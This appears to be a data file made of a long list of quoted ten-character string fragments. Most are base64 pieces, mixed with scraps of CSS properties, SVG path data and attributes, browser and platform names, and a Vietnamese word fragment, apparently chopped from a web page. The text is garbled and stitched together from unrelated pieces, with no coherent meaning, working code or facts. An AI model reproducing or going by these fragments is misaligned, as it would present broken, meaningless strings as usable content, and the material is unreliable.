"bAA4LVGvsk", "m3e6MgWdid", "xO4MoJ7s7w", "djYJ/2ronJ", "PfCAbRuDYM", "0b8U9wDgcP", "HgAcw5sbAH", "VwAS2NjmiB", "aUDUE/UAAL", "T9e6eF/W6B", "h8HLRL2Tdq", "gHywD2g3sQ", "OmWFe30XGO", "6i3QwzUDqA", "A6QjdZsA56", "AMAYO+80AI", "IH0fgPoXON", "0A6gH1WjOA", "AepoRqIfQH", "9u4Fevgw/d", "stUO8A7KFv", "/Ua5oX9aoG", "oAAJzNwx8A", "UF6hUyQL3m", "XOcsYYJEjb", "zSuth004DB", "lTn5MnHfpX", "mg3tsLv/53", "6ol6TfOiXt", "7fYHLIXoXl", "gQBb3RL0Dd", "DblOdn4y5n", "Awe8ogt5tY", "N5iDVu4gl1", "xkU9TbnRb2", "RZQL5cB6nU", "jiGekUMQs6", "137 150.74", "BveJrXdNOT", "3iUe9058yf", "XplP1BPKQL", "XXfPJ/TMhe", "oB9UQ/UM/1", "t8O8qBffIe", "I1APqiX6gn", "H5nUS8T9wC", "PEq7ol61QO", "NP5EiXKgdD", "EHy72E7lw8", "tOoF6lCKin", "c0NxPavpXM", "B1FM+BOpZi", "OOOwOoJ/sT", "7QDUC9wB4S", "/D8/5bT3pc", "Dw0FzEhDfO", "sWdPxYI0Cl", "EIbraXjX3i", "84AADYPFGv", "9w1APVDvmx", "lmCekXjJd6", "XvOgqCfqhe", "6CoJ+qF50W", "UqO0S95iFR", "oRyyb9iKnH", "HAADPzcM4A", "fuZdUUC9Nc", "tyoneP5ksb", "MmXMM9Yr+C", "t1iAEUIIIY", "WgqAcAjPAm", "7NvNvpZ94V", "T891QwMOCc", "uAVFv8h2Kw", "/tmOoV/R31", "K8W80IOhOb", "Q+g7xkiCEt", "3xwGiXibuA", "C4C6hdAYuo", "TKAesqHQD2", "wURc7awooc", "BowpZxoscu", "beXzP", "o98gA6ikfA", "GLYCrv4ySo", "97gFRb/Idi", "gX3UDEA9c4", "L3KDlGveVD", "zhZ+5lxH1d", "1Jt8h+KwqB", "EdJCQ+psK1", "8XPi3oAAHD", "EnYlNGSvdZ", "qFcygnpJBq", "f+wxmgXt4f", "oOAeNhfq0k", "65f/w9b/Id", "oJh7C8NTPS", "Del8A9IqK8", "DeoUiUK9kf", "7jC8Y3LUy8", "OeqLffHqJe", "57TMxaAzZO", "VB0W9GyuWy", "9oQeIehPvc", "7h/7XHHJCe", "+YtuR3jWuh", "JwQAAAAX9L", "bpnntbDpvi", "EvWyQVEPAG", "A5ol5lh6jX", "3Uu+K9dPqb", "NijqAUCZNy", "+4RbWVB7Aj", "bwz2n2B2nh", "fVyGaBedwG", "DRL1Gu4Q9Z", "D9RzfQFQL7", "1HH41/GQr0", "f5DsVhUS84", "KeVGvaUDUE", "Xzn1hiJQAA", "AAX9u3/NPh", "TNwDAAA4Lx", "CWLxTjW6p3", "OGz5B74oxY", "14.494 145", "tXuvhnyGky", "/wA/WUIqCe", "bIq/Oxz8H7", "zo7+kJ54Hf", "wiO23bfwDB", "6EvcAgKPzs", "M6iX8YN63T", "KF0G9muKRH", "DbMBxYAAA5", "r5wB1OsqAu", "BPawCQD1Qr", ".8901C148.", "zot6XQOi3u", "vQXMwL3TDX", "xdtPPIurdI", "FwCAAAd+gP", "1y3ZNTGFQ8", "uBeu5woF5S", "hFLcE/X220", "wD5sLdemnf", "sDKDehk/qN", "AcA8CkPJQA", "NOk4EB58wA", "eeoX5iG/54", "gHrNRaDeAu", "qFe4Q9QqHR", "4XZ1+xzdG6", "CbRL3KDlGv", "yB0zEqW9rH", "t3n2Mfb9H3", "ihhz7gHlBP", "PUm7rCcF/W", "BxgUOJw9Y3", "LejR2iXveA", "QOwD+GemV/", "b7rRdA4snr", "NWcSNXh3v3", "vAOoF9pAEg", "Android", "l9m5n0PA1q", "TGzKmDzvNm", "WA2Leht3iH", "yFR70XUi+Z", "GxCRHRZgXq", "6VT9Qr6sAq", "crJ+71d/0h", "4AcIv/xh4A", "niccqJfUQ8", "l50XtQbeoC", "Z3m4kmNwwK", "USzIOfCcG9", "zVxGQO2Qtb", "mhF0JjZlTJ", "HigO1MfjaJ", "+wNIYGObI3", "L1mP6hXNIJ", "k1+UK/KCOo", "COotoF7OD+", "AA4Kl86AIA", "Nw9SAAA8hS", "Q7FIdFveD8", "6k3cYXWBqC", "jXXAjUA+qJ", "ixfcPwpHcn", "O+RsTHU078", "QHUe2WAevm", "h7ol7lvKhX", "Ji74k95v+U", "gccCJHjBFD", "1L8oQOSMO9", "cUfzGY3INg", "Vpt335ja51", "oOesofmnL4", "n9Xm3Temef", "mFTlK987N6", "mcMCuF1s1y", "FgjFUM+QQ2", "epVa4R5Qb2", "0vvOH/vXJ0", "ImfR391FGU", "UePqcMDhA8", "AveZCUG8B9", "XMA6F0oBwE", "LgD1gntYmU", "GpgpPLdR8t", "mZfbuw/eSj", "O3fuTLv3Fj", "//qf+Ms9om", "CO4cXPIwAA", "wZQD6jXmgH", "ArM9LOADAz", "2/UHrO3/oX", "80wPKf4i8H", "3YYx5Uxf9o", "UM1BP8QD2l", "rgMOZwxi3r", "S6wBAICn8F", "m3XyGebe5y", "yoVzUo6gEA", "d6f7W8PjkL", "O4Z777GGP4", "1ZgD1qmagn", "wvDUwEjlu4", "8h94wLaNQb", "/a+wBg34Lg", "e96iu10v/u", "wsEAE8l6lV", "VEvOSTqZYO", "CBpHVi9ABh", "UG83I2DPzG", "fiWxfbB5XD", "LdR8tZwKa/", "WA+DYVOek4", "H82eCf5awl", "VEPAGCMBxk", "kKiXDYp6AA", "E1xCoV8gA9", "BMPYXjqZ6X", "g3+Q7FYVEv", "BQ5QxjKhZD", "zOGAIgeP2x", "nAPK/NlDjA", "FJAQAAwEWN", "e8Mg6N0qhq", "huLVCvkAHq", "X9m5zr0bsc", "MRh0+DOq44", "erhmAPWAeq", "5DVT3Tg+Am", "dwT9UqrzN9", "U9Ua+0yvwd", "riZ218/C6V", "r9WGL9j2Yv", "fUa80A6lXN", "qCfqtd4h6h", "C9iT18fAjU", "8DrVvTPojO", "IVEvGxT1AK", "IAHCuX/6RL", "/ntMzF4Epn", "3QTqTRV/sQ", "Rr3tA1Jt8h", "Nvcn18Zt7S", "DQNSrp0l/M", "ZgTqIYRK4q", "EEJfpSrcA+", "1YzPVfNf7m", "2YzGt4lHvd", "bqHh3mJvds", "WyQVEPAPBG", "C6IeAMBVeV", "DDkNBeBegu", "xSBeiUjqJd", "1OfkSYf+VR", "XZV2xz9O4N", "s4P6g3dANQ", "4h62aCoBwA", "QqJcNinoA7", "BC2+uvVP6b", "iVutA", "GDPXq/oQGZ", "/M6rCGoXkt", "lLYKhdCU0u", "bHyUCU6QaB", "BL1skFRDwC", "9QrZIB6zUW", "0I1APIYTyx", "kizI2SJnv8", "GHgDQTNSr7", "M7+IXLK/iF", "FmQ4xsYDjg", "AOyztEPVGv", "yzBf9z416o", "vVKRlAvyQD", "BPeI6CUPA9", "Q0H5X16670", "z994R9ZJBU", "nnCgXpJPRS", "AYqIiCggIi", "+9gCjL23KM", "BRlvq1OfkS", "Yhd7tOdJr4", "HxAzq7WSAe", "M/RM6Kkalo", "L7KLeqs7RL", "applicatio", "YAAA5P1Kvs", "ayr8hCFnWg", "xPXn6Wm34g", "gdPEGATfro", "cDve6MAw/9", "X0xc36Pzbl", "s6gXnRb3uB", "w33TBwIBzZ", "n4xcX2Pzrt", "oDot6wfmOh", "PzM11w4NfE", "IUyc0NxPav", "yzl3UQoxUP", "Chrome", "6jUPinqiXn", "RTPgTqWQxA", "QWdiU8bkeb", "XnRe1Bt6gK", "7hD1CscEvW", "nSCrw", "+MK1BhEYMR", "gAAkIQ9AAC", "RC4ChxWAA3", "jO103yd+bH", "cD4n5yB7+F", "qE3ix8WQqh", "x69g7gHAAD", "7BD1mgdFvX", "lF2MgQSyhd", "cK/qCfq9cy", "gwsi+C8CJH", "2M6yExO8/a", "5KTQyZM3+o", "a2Ck8t1Hy1", "5A8NBcxIQ3", "hPDqOk/hOG", "dYV7QD2Dnw", "B7YnzLjAW6", "xdCFOEOvij", "5+5lxH1Kud", "MPYXjqZ6Xy", "1rsZBim2qx", "wCgAANPkQ9", "7CHxAzq7WS", "nVxp5lUK4v", "CASz4oAgAA", "xvHdj+3+E8", "8FQTe+pnpT", "AfVaM4B6VT", "18MmHAYMeb", "XRL1oh6jXP", "H4kCG2sX+D", "TQTqFTJAve", "lUNiXqreVF", "UPzM31c/t9", "d9A1AvsIck", "R2iXvOgqJd", "p5T+pkYqCf", "7BRb268M82", "xyuPWqCTVx", "Ipf2j3/AuA", "xf6eKfIafJ", "pjDsOw3q5f", "ie3J09dqwx", "U+KQfdNuqP", "TDc6d1x9NC", "PaQAAMKD2O", "YE6j0ygHrK", "7r/0Hwf1vJ", "opRUA9zQjU", "vU0I1DvkQH", "gnI35H4QXn", "PZSEOQ6sU3", "6o0Fv1TvcO", "MIZuspfKTf", "/oOo13NI1J", "vD/H8du/DN", "v0cM0A6gH1", "XAep1F4B6w", "bKIbCNQrZI", "0MTFwwSOmM", "kSYf+VRlXO", "QCiqFeB8Pw", "omHMDz1s1L", "1QL0mP6hXZ", "eNOJwNHetd", "t7QA0S9iXe", "AD1uguAesk", "AEHxNPI+od", "AvOi3rdDxD", "m4IcRlKBo8", "m+60XQOLJ6", "9MFB35NHEO", "QL3uAlAvuI", "suAuodQD3J", "1B/G8d2P7f", "6OGa4Qgavk", "sE9rAJAPVC", "fMOpl4h4AA", "GDefVf0z/9", "yQVEPALZ5c", "SOk1MBxwmD", "tUHBT1LrDD", "ObJYP1CgXi", "eA3oVxyL4x", "EAQAYHWiXm", "hmHjjHtXE/", "9QoZhpzmIk", "O3RcLupN2C", "+IftbIUC/F", "8AWIyoV9kh", "cZgXoIoQjx", "Xnb5f7BRb2", "izing: bor", "ACAU43EPVF", "Hc0o/EwP1Z", "ijBjq1f0Jm", "IZxyL4xf2O", "dYMoF7VDNQ", "oXPQQimdp4", "PhHpfAveIi", "dBvbw/cH3v", "t03pvh5F9w", "dUtt83dCRv", "1gh2iXtfAU", "E5t18hnm3u", "H/sMZoF7eH", "HY0H8kPPpY", "RuCkdsPU/D", "sU9QAo8QEa", "EKi3QA/XDK", "jxFCv7k/Qv", "ve2/3+ftIO", "he1ZBx76D2", "6WHHA6QrcZ", "/oOwaDv1AM", "loPj4DsHpY", "bQCYDgsUUQ", "u4nNvv3NP1", "EkTHttkDgJ", "28YgWPNK9S", "J7gB+opRUA", "5SDwUjUO+R", "RTKX+8KR3B", "e4Xk87mr5h", "Ael8C94iIx", "Z1WMPQvBZU", "oW9XBHlqYK", "nDkvQcE9bC", "OStGpqK5sk", "PckP1HN9AV", "tylDeE7MvL", "JervNi3oAA", "gHhFRnzw8i", "AcAAMBMPpQ", "Vgcg+CIfU8", "size: 30px", "QL1ChmGnOa", "BUA93u0PP1", "nMPAACASz4", "/6PmJmsuav", "i/3iIiILiU", '42 75.89Z"', "/ZA7hHdE1Z", "AwDsrDfuiX", "FpdCf", "L3wAlEPAAD", "xYXgbwLjHE", "3yidHeBeoU", "6gFR72aV+T", "4DBhSzvTlI", "l0S9aIeo1z", "hj5q5n1TdP", "OjcMFwFcDw", "le1KsaFPUA", "Ku8Q9SrGhT", "y-content:", "NjFS++2g5C", "isKh3Y4eo1", "epWGe9sVQe", ";\n    tran", "6qtedSdRb7", "3fHDqPeqz/", "tBvc9qZl6g", "67ol6J+/wa", "6hQvXn3fBP", "9luBeDvTda", "wvOi3tADRL", "FHADAykS9y", "WGnOU2Q86c", "XKYMLKPbbz", "Ga4QgavkZ1", "6jwygnvIhU", "15+lpt+IJt", "8n/DddMDDg", "08hKGsd6cw", "inqi3z/zL2", "oVMoB63QVA", "MPYlKLCHjR", "foV7QL3BPT", "dr-logo-dr", "wAAwF748AI", "Yd5tLjLvLr", "Vm3kln81fM", "9R7628Mnfp", "yflCvUATql", "Q1ccGfFN/1", "SA8ApiHqVH", "caVQD4swQI", "VvJ7cIYB9Y", "Y3INgSN03z", "prYMRQr+i/", "PYgDq3VrJ7", "eGhipfPfRc", "BB5lxaDyUf", "7NF/acLg4u", "R9QbnrxT1P", "ASevhEZDdw", "c01PPG4U2H", "KCQL1CBqjX", "oH7tD4AqLe", "5Rr3lQ1BP1", "gHPw4Q8AAG", "JtkXdjqNdx", "jgcMYQAMHv", "da4p6oN3iH", "Y+qd5xRv4i", "38ceYPSlTX", "n/zb0PDR5w", "6E3YIRgU9A", "coOUa95UNR", "3aoh6nXeIe", "veZBUS+Jet", "b3MPVz7wr+", "TXNnwZh6pk", "5kW95JColw", "N7QDUC9wB4", "cE/X2mRf1C", "nKbIWfOS1B", "B6mhGoh94q", "mHKmFQSOFM", "SNRLol60Q9", "3qHYA9tKKe", "8DAEAcDeWc", "220PUAwAAZ", "tRLDol62aC", "8QD3XFwD1E", "jMEEIILaUW", "MoF53AVAvu", "d5Ttvu3cfY", "3UfLWcCaWI", "hgc2AADYyT", "hZQb1Mn5Qr", "SSclcIkTlk", "5Rr3lQ1Eui", "4g9B44cc74", "N1mwDnqP5z", "DBcBXA4Mjc", "QqLdAD9cMo", "RaW+mAvNYZ", "vZN2SA6Keq", "+Y15NAxpNS", "3EtgwF+j4u", "N4F6XeIvDK", "bfuddD1Bvc", "gh2iXtfAma", "Zl7lOYXuF5", "PdWRZC7BgZ", "pp7pwwGHD3", "B0KvwA3pNB", "jjDIMV2FWO", "a/roKh3gR2", "cA4BREvcoO", "l93AxA/UEP", "voQfBCNRDC", "fail", "VzKCekkGqF", "MZjcg2BI3T", "Oi/qDT1A1J", "E0XQxZ8ocs", "PRuz5FeExs", "t4lhVBMPYX", "cuua2FNsf1", "+ndwzx78Sg", "DtkP20/Zti", "rrQeNuEwYL", "VVxT9QrXiD", "dF4t6E3YIh", "CMMgtt+9EK", "AVeleJAwoY", "qcJsYg+HYN", "AqcMoatwGl", "yQlg/dyt+/", "W6C0C94B5W", "f9K+64+Cg1", "VAKgH6jX7Q", "MAhNwSrGxJ", "ZQioJ5mBOo", "7O+N31MAAO", "W/oAaLexDt", "OhLv2Uz3Ly", "AGCWFz/yAL", "iXiXsAAMCo", "k9FIxAvUcG", "7Mai3mxGwZ", "NW4DQxBsG3", "6JeckjUywZ", "QwpTTnwRSn", "IPgiH1PHo+", "3J2w8S2OzR", "Mgw5zUWg3g", "WSDFCvcMG8", "38ostkLvdp", "+IF6ShFQTz", "XyGZXvEuAe", "f+pEt/MSNw", "Jc+zfsb1kJ", "75.74 150.", "yB7+F3CP6C", "eb/lMbE+ev", "efYx9v0fcZ", "hanh cuộn ", "kP1Cvuyj+E", "IGHBO/4AmX", "byTqZeIeAA", "iopME6hUyQ", "63q8zfYfAy", "snN4VY8RQr", "I19so9tBxw", "CkWgXskI6m", "xgOOHSMaWf", "rXFP1Bu8Q9", "bRDxUFR7wI", "o/oLmkRROM", "ADDvEwBwIp", " Ubuntu, C", "0hG4z4Bz1H", "e+g9ngHp5f", "HANgpUa+yQ", "Lol60Q9TrH", "AALzSE/dEv", "pJb6HwTBQ7", "DPDuXEO3fu", "Yrua2F0/C6", "BdxA5PWNqX", "PDvMTe7Qwa", "B4aiuIPQeO", "OoV/QnxXe9", "0AgPk8DAEA", "AAIARHuYBA", "hzDcxTZe7y", "VPNKONz8Fw", "Q2lcsvgghh", "fRSO9+YPzL", "w/BRVx0mJI", "AP1mvygXpU", "8oN6VUZQL8", "B9Qb1MPtH4", "wf1vJf+6T1", "9paR/cw+oN", "IbiYbGxE9S", "BBCv4d7QL2", "2sMoN6mlfg", "JeuF5UW/oA", "pHC7OdA6A2", "P2sN7QmaV6", "Aejk/qDfvB", "GuqVz", "Dol4S9aIdo", "UNRLol50Xt", "KiXDYp6ABD", "OeJoHerGBP", "H86X+82/Oz", "6Fe4B9Qb24", "AQBr8dIBwO", "eEL4vbuBXr", "2CEYEvVW86", "tu3cfY9/vE", "HQtHvUzcAw", "GPEjRggtqR", "nchYBtxA5A", "AA8AS+7Z+U", "TjSvp9ydsP", "pVoXziH7wT", "kC9Qgao11x", "NjBN/2Dr65", "04w4B6QT0Y", "mHioOi3gV2", "xhg0AcJDau", "F0FkDpljDP", "6jXXATUO4B", "CrpHhXoicS", "VEPAICZPAg", "vkNEQ/KgB5", "iHqT71AcFv", "w079YYQL1N", "n0LwYzYuN7", "NHhAvUKGaB", "ptWonvYTAM", "E7kYBqDZA4", "7dx9j3e8R9", "fqj31e/28Y", "XvLXWAcfUR", "f/tZvNH/h+", "IqKcZgXoIo", "iXmFe1Os6K", "k6C6udsBh8", "1fMfMC9bYT", "NBcZcpbbDD", "WgqAcAXIUH", "DEBXghkvgb", "ZDQEP2rAeV", "RFeWBxR9lE", "LRQwgh9JW6", "EOrWE+4B9Z", "brand", "cM68C+4RbW", "CvygjqJRmg", "uJ7GAybt3f", "ULUIMhzqvV", "wzPKf5iMLk", "Ue+EHW4OiH", "NPkQ93zRf5", "F5zIVBvgR6", "cE5U4Tx2qe", "1NCNQD6Hfi", "yGoNYHsv+w", "2dDFCvuwDU", "FTJAveZCUG", "H9aqMoF6SA", "DH56UfAIAq", "DfOg0MW4HT", "8Qg5MwqxkQ", "+PrtDs0Lj9", "PUm36E4LOo", "qhmoJ/iBek", "diePH2tNnx", "vZq/pwZGWi", "4pDot6LqBf", "Ni8vbs+efq", "fYXnHwEW7h", "h4AQL/auCf", "AAdojXuiXu", "qAepoRqIcQ", 'e"></text>', "tGhh1y21zd", "6Exsypg87z", "YJEjbWLQOZ", "A6j3ygD18h", "NwDAADYBh/", "E05ZA6hd4s", "P9QL1KIVBP", "mmgHqZ9ogd", "q3gEHQvFK9", "hXZQT1kgxQ", "Hv6vwOol4m", "UWB8i0PzkF", "9/AwL7F3O4", "4AqLexB1Ww", "0S9iTushv3", "Rr+cOUS8cF", "amDTU+7z+D", ": 1px soli", "AAC/CHgAA1", "qJfbwMAP1C", "j7h8gp+4fI", "evqH/+H/49", "30cIWkSW", "CJzUbpian6", "HS4WiHrBjn", "/bHd/wIQ+h", "iTCSPJxRCb", "BOqVjKBekj", "mfMSFNzD5k", "FtAvZwf1Bu", "CMi8y4wFui", "DehB46Q4F6", "VAveQern7m", "xQB9TQjUA8", "AAAOyar3gE", "YftpnCeoVj", "LAah3ayW/B", "CIH+8wDGKb", "z0VDAw4Z4Z", "t63S8g6k3c", "APc0I1EPoH", "aDCmG", "D1lA+BehYD", "ncMR7GUO9M", "PfgDAPqBfV", "mDXFGvtEac", "H1784AACH4", "DvWWM+Ht6b", "/uYfM/ngP0", "05uFDFCvuR", "YT0Mhk15Tj", "epVdoh6zYO", "jwfgeHhY6v", "SP7mlimeWO", "oZarBvfGHo", "hDvaI/Kb7r", "tBhzBwIBzZ", "VoPm+LvDgf", "/Y3bmD0/fV", "ovf6zAmQTW", "hEKi3QA/XD", "EC9MwOoJ2c", "2MPDDNQr+I", "GBfMDDgnBn", "Q5Rr3tA1Jt", "vebDop6oBw", "4oGTI6fQz5", "IYTyxSKIEE", "plg6IeAHzq", "cv/urP/l2c", "8xmNyDYEg9", "fdQMbwB6o0", "SA6NdBNmIH", "3kWuEc0Vxb", "YTL7I8QcYF", "cUAfU0I1AP", "8AgIyHNQAA", "HoT73CxQNQ", "fGHoPbEeRc", "t8vdoqt7Ve", "xnDHYc7Ruw", "joP5wB6uX9", "DPXMa8FJoa", "3b/CWZ1WMP", "8Q4XC0S9YI", "djIA9M5vR8", "CoF5xfMOpl", "Pf3iJNQAAH", "pljDPWK/qT", "AAAPJjeuCf", "MW6IVQwpTT", "PUm77AYFvW", "Ttnv3Mfb9d", "Qb1Xv4LQr0", "m/w1MuaRFf", "NinoAPBJvK", "MIXthq3ebG", "7WSAet0FoF", "IzqLeTAep1", "US+hBMAL1E", "gTqAfVEP1D", "Qds2xgEixx", "XEmLviT3m/", "89RL2KeVGv", "IgxYqhX958", "ZK136Lwfs2", "RGwR5QVqFf", "Dc41v6Aegi", "AQDAc/DgDw", "Hca1Mv7A9f", "FS++3j9LAc", "u8sYwHpYjB", "YTmuk9GLbA", "b48dXlYOEk", "qBftEPW6B0", "NGStBPeE5A", "ua8d/vqDqH", "/DYNi8vbs+", "NEvYl3uDgs", "Rb+IOy3lRb", "AQeU5Xfi4B", "PzGol7+lz/", "MAlHxIAAFi", "HRb1gXtRLD", "0ZNCHrFO07", "Dxgfc85wGh", "6joZdCY2ZS", "64y/6i/3iI", "l6SdSLdoh6", "aeid0ZQD3Z", "tEvebDop6o", "NjOv8py23b", "qt/kphym/6", "ODXxDHUK2I", "ni3qZuAcAA", "sC9wD6k3so", "WUgMHnI3vT", "wPJ0B8q9Qf", "9t/65SPaIC", "ff8Y6nWMY6", "qCf5gXquLw", "cC/AmxPY0R", "inejoin: r", "a0DUe/y8uA", "f7gXqVQqCe", "BvF9+pfIBo", "6C4B6yT1cz", "yNEzrQh5Uy", "NQD6lX9QL2", "QoZhpzmIkP", "Jfcw8UM1BP", "ZezVEvcE7R", "4V3ice/Elz", "D1Bs/9B+He", "AAHAXwrgn6", "Ju4w+oCUU/", "HUA+q1+iuF", "+7sdzHcsJe", "K9W7qhwmjO", "wY6tX9CZpX", "ldx+NwwKwu", "cNp+MXF9j8", "idth: var(", "AbIUPJwAAH", "C9A6gn+YF6", "UPOVMOlAw5", "HqNc8KOqJe", "WMe6JeMijq", "QYc/ozoeON", "td74nQIAAO", "CEJAPVAvSY", "DFCvuwDUC+", "LBvaFEF7gL", "XCO+g8n/Dd", "PEBgICoV9k", "QrYhByZhVj", "J7cIbNOxPb", "IZ/pwwGHD3", "    transf", "vNyvHHA6Qr", "8CaJeJu4BA", "BlCvuQiodw", "11VPRi2+b5", "0wPKe9z8TJ", "G3a2Ck8t1H", "9RZQL+cH9Y", "S8T9wCAvfI", "jw9yAABwcq", "ton-dr-con", "tymHAmHKmF", "zqJfxg3qFI", "M6pbmeeLgn", "6oF6TX5Qr8", "E5L+ptz4t6", "TrHlgr6r36", "eJmoJ+pN3W", "6eMepm4BwA", "t03pmPn3T/", "/VMRqDeIwO", "pyaDjQatLT", "4y9n+rO64g", "qFf09NQcNR", "uppRqAeQgj", "MHUS8T9wAA", "pQM9wD6skZ", "CIfU8ej4nz", "LtH98zTetg", "Mfb9dr+bQL", "/5LCcf+jdl", "HBNHtQBAAA", "fic-button", "/97/KaM7nD", "eZ/2M6yExO", "xh4cZqFfwA", "FnyNA1Kun9", "rGOrVMQZBf", "0AQEjUq+wQ", "QiENmpEfor", "sGUA+o15oB", "seFPVSV9TL", 'idth="146"', "6iVRL9oh6n", "9SYvnBjqGX", "0fstnYnvy9", "nOy8Zcz/Vl", "2Leht3iHrd", "cVjUC+ZFve", "lateY(-50%", "olor: var(", "D1bq3k9+AM", "2iHrNg6JeE", "iKPwSNH3K8", "r8GYAAA/gQ", "US90S9HXd4", "R8acciM9Ai", "AAOBe+SQAA", "LxAva3Fg0f", "m3m308+8Kw", "DwUjUO+RAd", "7a5O2HjG9H", "afYHZXK9XD", "o/hA0fsjxD", "FWOillCvww", "r+pPiuF0Hj", "DLZIV7QL0G", "T+o99bfGDr", "DAaflKOQCA", "S9/fYQ9Trm", "1AcFvWC86J", "NRbQL1cBqj", "yFlxYADknU", "Y22aNfCxnD", "JetEOUa97Q", "0DUm7zDYlj", "4jA6infAjU", "j8y1Cgd9Qi", "dQD3JD9Rzf", "exDtcLBD1g", "BekgHqFS6C", "sVQe4aGDiB", "dTL+EG9QhG", "QwihtcUCiR", "kIIjReLGkI", "C6cw+0HNpp", "kLjHEDjjsD", "6R1D/DsxqL", "qVRlBvSQD1", "eVDoJ7FANS", "O4RERHF6If", "APTkDqNdcB", "nALAACc5l3", "d9A1AP1Pvm", "gZQr/sLgHq", "Fv0g4bg6Ie", "H2BnEP2jXm", "BLgzG", "pXqndpHC4A", "ystem, Bli", "55vfNueg/X", "vaoZqCf4gX", "A4HCWjnqZu", "OQD0LoxD9o", "TUq+wQ9ZoH", "APc0I1HtkA", "QvyrjSgcYy", "Dd5h8WwqBf", "gI9dITH3Wc", "tYmUG9jB/U", "hb1Nu4Q9bo", "H1e2ADggES", "jhdxQhd79N", "ReAesE9rMy", "HCNQrZDQEP", "gYfYLaXDxc", "J4+vYLczyr", "dknXmyTOVy", "Q2K+83kWuE", "f1kvZtheIr", "Iet0Dot7kO", "+eNL/LQDAA", "vRln/ix7a3", "GOrV/D01MN", "SgcYy/6zL2", "BbxCoV8gw5", "OYQz1GhiGl", "vsfV4/+uFX", "oOOJwxYqhX", "5sz/j1jTWI", " left: 50%", "pcHcUvbTmc", "06iXx/65uA", "AS/NBEwAA2", "iXrReVFv6A", "E366Bkcp3H", "oN/EOF4dFv", "V/R318saR9", "6JeNijqAQA", "/xQ7/P6+T/", "eoVDol42KO", "bAeeo/3DCD", "QwpJzpo/nS", "juBzYr6HB7", "vDTPktQr2i", "N7k7yYJcp4", "veYhUS+Jet", "Gc6Nc+jen3", "+JetEOUa97", "dZsA56j+c8", "yh4kH2Pey7", "fnCPiIhovm", "7bfgEvSvGi", "2eAenl/wAF", "KDOpl/KBe9", "Mla6zzrKa1", "rdJwT6cIEv", "N79Wc3MewD", "9/A5Rr2nA3", "PH1bJJUtER", "-radius: 1", "FvaEXEPUm7", "0AXNwy7ol6", "V+dFveHlol", "LAVOE2MQfD", "M5ZMZ3j8jd", "j9Djuxf6eK", "SYu+JPeb/l", "E5ZC+ciJwJ", "plg6IeAMBr", "QQpHiZUcIo", "edFvaEHiHo", "xeMAHAAA4S", "W/4clFv0g4", "IAcNeiuCfq", "GBL1NudFPV", "cAAJ7DSxYA", "DbXFe4B9QJ", "wxeJuqdtEP", "zCRVnF8CRy", "Z6RQzCRVnF", "IUU/UK86Le", "LDol62aCoB", "GBpKhISAJV", "TqVXaIes2D", "L/9PfF/cAA", "O1xT3RL34D", "6iX1EPBBNR", "QwAAPIr/9N", "oRUE8zAvUQ", "wAACxH1Kjt", "E5xV8MJvcg", "TFuwHFnAPV", "etmgqAcAfO", "qkV7gH1nH6", "QL6EHwQjUQ", "AADylb34b9", "M8O5cQ5do5", "IkB8x/cp9C", "v2rMq50gLH", "MDDhnhvMFf", "ebEbBnZjMa", "WP3buXY9f3", "tFAQCATThT", "c1rmYnClM3", "VBPuuRDPTK", "74J7RNQqDw", "PXAPaCeIwO", "D1Jt7h4rCo", "N9jZfhpnyW", "0lhWYxdCFO", "N8Y9crpv+M", "MjW1PjX9Pe", "oF5zIai3gH", "Tgao110A6g", "6jUPinqp6a", "8emnAHNv0R", "Opl4h4A0MK", "OLiHzQ+fMe", "/Ou7GferRQ", "gXnAPKzOol", "mP7+H2D4sM", "wlyZNeGyTO", "hf1ug+IehN", "9NUC+f0Rj6", "hoHencKoGL", "gzs095FEJl", "A8NW4DQxjJ", "TILa1MRkDp", "PQ+CHHO+Ck", "/BaEja/qTO", "AePdTzxsFg", "CfqTdzhZvA", "Zw+xneG8se", "C7BgZO4Igx", "G9JAPUK1y4", "czhgBIp59l", "IqKPFqhXyA", "30y2/0KBeI", "M5pZ+JgXqy", "cH9QbugGoF", "m7rAaFvU27", "FvmfOr3GEn", "IGkdWL0AGH", "s+z3iPuvNU", "5iu2U7xM9r", "QwHzUlAfOs", "v8h2Kw6Jec", "jOaWfiYF6s", "HbmwfXA5nD", "qYLDvyaOIZ", "x1CviEHImV", "DqsLRD1Rr2", "2EEKT9IR7Q", "headers", "HcsJeqdtMO", "jsP8HsPDUM", "XnblhdXnyx", "HgDQwwsEAE", "aDyUf1k6+c", "gHrNhaDeAu", "UQwz1mgCjG", "+f9jj4guJ1", "GY2nmKod60", "FtAvVwGqNd", "3491L120.8", "Hm5GoF7Rn/", "zjBI4Yw93H", "CJVw44HaHb", "NWtlZ0p3c9", "/ls5x86N+U", "IN6L/8JUO9", "91Mz7puj07", "e5yGofQuad", "NwwCBdlFWM", "VbWdbgXIse", "7sRX3zvui/", "X8Tf1pg231", "vGxT1AHhG3", "H9YJ62DGO9", "f3qzkAHqNR", "cnm7IkTp8E", "ebi8y7y23m", "Mf1KsygnpJ", "fUga136Rxy", "1z4nHn374F", "3p4i8XIYf+", "G4z8yrPKXS", "7+6bW7/ogy", "toF4uA9TrL", '8.4Z" fill', "7rNfE4svpd", "hzOuBOyXsU", "S/Ur3FvuAu", "w1M/K5XvPl", "AAY5StFAQC", "eeo/3DCf9M", "59C9P+nSX8", "h5+QNIhMhR", "OgIVvvHkxt", "C9QoZoF5zE", "9j3+8R91nf", "sk7vBoS9Tb", "OGel5iG56z", "DREBQHDT+p", "9wTtEvXhe1", "gn+4F6lUKg", "IbSUL3APqD", "Na4J+oNzIt", "5l1gLNBDQ1", "DPUaGBNJxO", "VDMNzir8YT", "8aQ86Ze/fo", "37z7j8B94i", "jkPWuVOvCO", "VGEC9Vwao9", "E+7Apj8CI4", "z/7C16Vfbh", "lodVcIkTlk", "QT7i13gXH0", "1vX/of+8hp", "e8Sj3snvuR", "P2HvUycQ8A", "gK9oxbBVN7", "HvxH/LX+4R", "A9Ty0AABwi", "CRv8gAAF/L", "AAMNHH79wT", "NmVMmne7Mw", "yBoaD5iQgv", "CgRL3KDlGv", "BeoUMUK+5E", "hlymgwMOWc", "G6gl+oJ5SB", "q/gTNK9W7q", "88YHANyF7/", "6dX+C5pXqX", "B6ImccfSuR", "MEDnThpQzf", "15Ua/7gKg3", "RiW93/KZ2J", "6nUwDC/JLs", "PgurHdujdU", "F5DFPVFvvz", "//tZVZ/NPb", "8ZsCMJX3cR", "rLencJQ0rv", "XpyBlBPzgD", "C9vD/ggLL8", "AYD8eagAAm", "/UEP1BPKQL", "/Q35PQUnTo", "8mUM8l/uIQ", "RM3HuThfYj", "wFuihoSj+E", "X5Af1qoygX", 